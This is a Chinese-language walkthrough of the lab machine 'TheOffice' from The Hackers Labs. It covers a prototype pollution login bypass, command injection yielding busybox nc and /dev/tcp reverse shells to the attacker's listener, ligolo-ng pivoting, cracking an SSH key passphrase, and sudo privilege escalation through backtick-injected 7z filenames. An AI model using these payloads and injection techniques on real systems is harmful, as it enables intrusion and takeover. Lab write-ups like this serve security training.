靶场:The Hackers Labs
地址:https://thehackerslabs.com/theoffice/
系统:linux
内容:proto原型污染、内网穿透、id_rsa comment
这个机器整做下来还是非常有趣的。
扫描一下端口,开了22和80。
└─$ nmap -sV -sC -Pn -p- -oN port.log $IP
# Nmap 7.94SVN scan initiated Tue Nov 19 01:39:59 2024 as: /usr/lib/nmap/nmap --privileged -sV -sC -Pn -p- -oN port.log 192.168.56.165
Nmap scan report for 192.168.56.165
Host is up (0.0013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 37:6f:ef:bf:06:d7:7e:4d:15:0f:96:09:df:b3:fb:de (ECDSA)
|_ 256 0c:24:fb:41:09:de:f1:5e:1e:57:83:b4:d5:71:d2:35 (ED25519)
80/tcp open http Node.js Express framework
|_http-title: The Office Website
MAC Address: 00:0C:29:2A:03:11 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel扫描目录,发现/login。
└─$ gobuster dir -u http://$IP/ -H 'User-Agent:Mozilla' -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.txt -b 401,403,404,500 -o 80.log
/login (Status: 200) [Size: 4713]
/Login (Status: 200) [Size: 4713]
/LogIn (Status: 200) [Size: 4713]
/LOGIN (Status: 200) [Size: 4713]浏览器打开80端口,按照提示输入guest:guest登录,来到一个Process checker窗口。输入一个可能的进程名,显示非管理员,没有权限。
回到刚才的登录页面,查看源代码,在最下面发现一段提示代码。
<!--
credentials = ['{"username":"admin", "password": "' + crypto.randomBytes(64).toString("hex") + '", "cookie": "' + crypto.randomBytes(64).toString("hex") + '", "isAdmin":true}',
'{"username":"guest", "password":"guest", "cookie": "' + crypto.randomBytes(64).toString("hex") + '"}'];
-->这段代码提示,网页登录数据验证使用json数据,判断的关键是isAdmin是否为true。下面来验证该网站是否存在原型污染漏洞。
在burpsuite中打开网页,guest登录后中断在check_process处。如果是guest,会返回you are not admin.
修改content-type、删除cookie、修改发送数据为原型污染代码,将isAdmin设置为true,再次发送,网页响应已经变化了。
关闭burpsuite的中断,继续在burpsuite的浏览器中访问check_process,此时已经可以访问了。
下面就是要得到反弹shell。尝试了几次以后,需要输入如下代码bash;busybox nc 192.168.56.101 1234 -e sh。
本机监听端口成功得到shell。
└─$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.165] 45525
ls -la
total 72
drwxr-sr-x 1 node node 4096 May 6 2024 .
drwxr-sr-x 1 node node 4096 Nov 19 12:44 ..
drwxr-xr-x 2 node node 4096 Apr 30 2024 css
drwxr-xr-x 1 node node 4096 Nov 19 12:58 htmls
drwxr-sr-x 68 node node 4096 May 6 2024 node_modules
-rw-r--r-- 1 node node 32428 Apr 30 2024 package-lock.json
-rw-r--r-- 1 node node 286 Apr 30 2024 package.json
-rw-r--r-- 1 node node 3981 May 4 2024 routes.js
-rw-r--r-- 1 node node 252 Apr 30 2024 server.js这个docker环境,连bash也没有,凑合用吧。在node用户目录下,发现一个.ftp隐藏文件,里面有一个用户名和密码。
pwd
/home/node
ls -la
total 36
drwxr-sr-x 1 node node 4096 Nov 19 13:23 .
drwxr-xr-x 1 root root 4096 May 2 2024 ..
-rw------- 1 node node 590 May 13 2024 .ash_history
-rw-r--r-- 1 node node 31 May 7 2024 .ftp
drwxr-sr-x 4 node node 4096 May 6 2024 .npm
drwxr-sr-x 1 node node 4096 May 6 2024 app
cat .ftp
carlton:gQzq2tG7sFxTm5XadrNfHR查看靶机的内网网段,为172.101.0.2/28,下面的工作就是要检测内网有哪些机器开着。
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
7: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:65:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.101.0.2/28 brd 172.101.0.15 scope global eth0
valid_lft forever preferred_lft forever查看node用户目录下的.ash_history文件,里面有一些操作命令提示,其中提到了agent命令,这是内网穿透工作ligolo的客户端。
cat .ash_history
cd ..
ls
wget http://10.0.2.5/agent
chmod +x agent
cat .ftp
./agent -connect 10.0.2.5:11601 -ignore-cert
cd ..
cd app/
busybox nc 10.0.2.5 8888 sh
busybox nc 10.0.2.5 8888 -e sh
ls
...
wget http://10.0.2.5/agent
ls
./agent -connect 10.0.2.5:11601 -ignore-cert
ls -la ~
cat .ftp
./agent -connect 10.0.2.5:11601 -ignore-cert
cd ..
cd /tmp
ls
...
exit我尝试了多个内网穿透工具,chisel运行不了,frp没有成功,最后也只能使用ligolo进行。
首先,在本机运行服务端。
└─$ ./proxy -selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
WARN[0000] TLS Certificate fingerprint for ligolo is: 6AFF0C439C6BCB06ACAC30507994A2F48D906802ED8A280CB6616A21DD78C88E
INFO[0000] Listening on 0.0.0.0:11601
__ _ __
/ / (_)___ _____ / /___ ____ ____ _
/ / / / __ `/ __ \/ / __ \______/ __ \/ __ `/
/ /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/ /_/ /_/\__, /
/____/ /____/
Made in France ♥ by @Nicocha30!
Version: 0.7.2-alpha
ligolo-ng »在本机新建一个通道,命名必须为ligolo。
└─$ sudo ip tuntap add user kali mode tun ligolo
└─$ sudo ip link set ligolo up在本机设置路由,让172.101网段的路由转发到tun0。
sudo ip route add 172.101.0.0/28 dev ligolo在靶机运行客户端,连接服务端刚刚开启的11601端口。
./agent -connect 192.168.56.101:11601 -ignore-cert &
ps aux
PID USER TIME COMMAND
1 node 0:00 node server.js
36 node 0:00 sh
41 node 0:00 ./agent -connect 192.168.56.101:11601 -ignore-cert
45 node 0:00 ps aux客户端连接成功后,服务端运行session,选择连接的对话,然后start,开启隧道。
ligolo-ng » INFO[0010] Agent joined. name=node@webserver remote="192.168.56.165:44910"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - node@webserver - 192.168.56.165:44910 - 3ca79310-48ae-453e-b2d3-53a98b80a672
[Agent : node@webserver] » start
[Agent : node@webserver] » INFO[0017] Starting tunnel to node@webserverping一下,看内网和靶机是否联通。
└─$ ping 172.101.0.2
PING 172.101.0.2 (172.101.0.2) 56(84) bytes of data.
64 bytes from 172.101.0.2: icmp_seq=1 ttl=64 time=14.1 ms
64 bytes from 172.101.0.2: icmp_seq=2 ttl=64 time=40.8 ms用nmap扫描内网,发现了几台主机。
└─$ nmap --open 172.101.0.0/28
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for syn-172-101-000-001.res.spectrum.com (172.101.0.1)
Host is up (0.036s latency).
Not shown: 964 closed tcp ports (reset), 34 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap scan report for syn-172-101-000-002.res.spectrum.com (172.101.0.2)
Host is up (0.20s latency).
Not shown: 987 closed tcp ports (reset), 12 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
Nmap scan report for syn-172-101-000-003.res.spectrum.com (172.101.0.3)
Host is up (0.040s latency).
Not shown: 973 closed tcp ports (reset), 26 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
Nmap scan report for syn-172-101-000-004.res.spectrum.com (172.101.0.4)
Host is up (0.042s latency).
Not shown: 976 closed tcp ports (reset), 23 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
Nmap scan report for syn-172-101-000-011.res.spectrum.com (172.101.0.11)
Host is up (0.11s latency).
Not shown: 989 closed tcp ports (reset), 10 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh注意到172.101.0.3主机开着ftp服务,使用刚才得到的用户名和密码连接,可以得到一个id_rsa私钥。
└─$ ftp carlton@172.101.0.3
Connected to 172.101.0.3.
220 Welcome to my FTP server.
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||30844|)
150 Here comes the directory listing.
drwxr-xr-x 1 0 0 4096 May 07 2024 .
drwxr-xr-x 1 0 0 4096 May 07 2024 ..
-rw-r--r-- 1 1000 1000 3434 May 06 2024 id_rsa
226 Directory send OK.对这个私钥进行解密,可以得到密码。
└─$ ssh2john id_rsa > hash.txt
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
lawrence (id_rsa)
1g 0:00:00:39 DONE (2024-11-20 07:37) 0.02559g/s 23.75p/s 23.75c/s 23.75C/s wesley..lawrence
Use the "--show" option to display all of the cracked passwords reliably
Session completed按理说,利用私钥和密码,可以连接某一台机器的ssh了,但用户名是什么呢。查看私钥的备注,可以得到用户名。
└─$ ssh-keygen -c -f id_rsa
Enter passphrase:
Old comment: willsmith@server
New comment:连接ssh,得到user flag。
└─$ ssh willsmith@172.101.0.11 -i id_rsa
The authenticity of host '172.101.0.11 (172.101.0.11)' can't be established.
ED25519 key fingerprint is SHA256:fBmhf3pBtBfNpgnQnslTlCA5DEk23Im5W1GmBOV6cqs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.101.0.11' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux office 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 8 21:48:44 2024 from 172.101.0.2
willsmith@office:~$
willsmith@office:~$ cat user.txt下面进行提权。查看willsmith用户目录,发现一些.7z文件,文件名是脚本命令。
willsmith@office:~$ ls -la
total 64
drwxr-xr-x 1 willsmith willsmith 4096 May 8 2024 .
drwxr-xr-x 1 root root 4096 May 6 2024 ..
-rw------- 1 willsmith willsmith 600 May 8 2024 .bash_history
-rw-r--r-- 1 willsmith willsmith 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 willsmith willsmith 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 willsmith willsmith 33 May 7 2024 .ftp
-rw-r--r-- 1 willsmith willsmith 807 Apr 23 2023 .profile
drwxr-xr-x 1 willsmith willsmith 4096 May 6 2024 .ssh
-rw-r--r-- 1 willsmith willsmith 131 May 8 2024 '`bash shell.sh`.7z'
-rw-r--r-- 1 willsmith willsmith 131 May 8 2024 '`whoami`.7z'
-rw-r--r-- 1 willsmith willsmith 51 May 8 2024 shell.sh
-rw-r--r-- 1 willsmith willsmith 131 May 8 2024 test.7z
-rw-r--r-- 1 willsmith willsmith 5 May 8 2024 test.txt
-rw-r--r-- 1 willsmith willsmith 39 May 7 2024 user.txt查看sudo -l。
willsmith@office:~$ sudo -l
Matching Defaults entries for willsmith on office:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User willsmith may run the following commands on office:
(ALL) NOPASSWD: /opt/uncompress测试一下,在运行uncompress程序时,文件名中的命令字符串会被解析执行。
willsmith@office:~$ sudo /opt/uncompress `whoami`.7z
Error opening file: No such file or directory
willsmith.7z is not a valid 7z file.那接下来的工作非常明确,构造一下反弹shell,利用上面的漏洞,执行脚本。
willsmith@office:~$ cat rev.sh
bash -i >& /dev/tcp/192.168.56.101/2234 0>&1
willsmith@office:~$ 7zz a '`bash rev.sh`.7z' test.txt
7-Zip (z) 22.01 (x64) : Copyright (c) 1999-2022 Igor Pavlov : 2022-07-15
64-bit locale=C.UTF-8 Threads:1
Scanning the drive:
1 file, 5 bytes (1 KiB)
Creating archive: `bash rev.sh`.7z
Add new data to archive: 1 file, 5 bytes (1 KiB)
Files read from disk: 1
Archive size: 131 bytes (1 KiB)
Everything is Ok
willsmith@office:~$ sudo /opt/uncompress '`bash rev.sh`.7z'本机在2234端口监听,得到这个docker的root shell。
─$ rlwrap nc -nlvp 2234
listening on [any] 2234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.165] 56558
root@office:/home/willsmith# cd /root
cd /root
root@office:~# ls -la
ls -la
total 28
drwx------ 1 root root 4096 May 8 2024 .
drwxr-xr-x 1 root root 4096 May 7 2024 ..
-rw------- 1 root root 33 May 8 2024 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
drwx------ 2 root root 4096 May 6 2024 .ssh
-rw-r--r-- 1 root root 28 May 7 2024 office.thl查看office.thl,得到另一个用户名和密码。
root@office:~# cat office.thl
cat office.thl
office:P4mDjcVfqrj7eEXBV7EX最后,用这个用户名和密码连接靶机,得到root。
└─$ ssh office@192.168.56.165
office@192.168.56.165's password:
Linux TheOffice 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 9 00:19:00 2024 from 10.0.2.5
office@TheOffice:~$
office@TheOffice:~$ sudo -l
[sudo] contraseña para office:
Matching Defaults entries for office on TheOffice:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User office may run the following commands on TheOffice:
(ALL : ALL) ALL
office@TheOffice:~$ sudo bash -p
root@TheOffice:/home/office# cd /root
root@TheOffice:~# ls
root.txt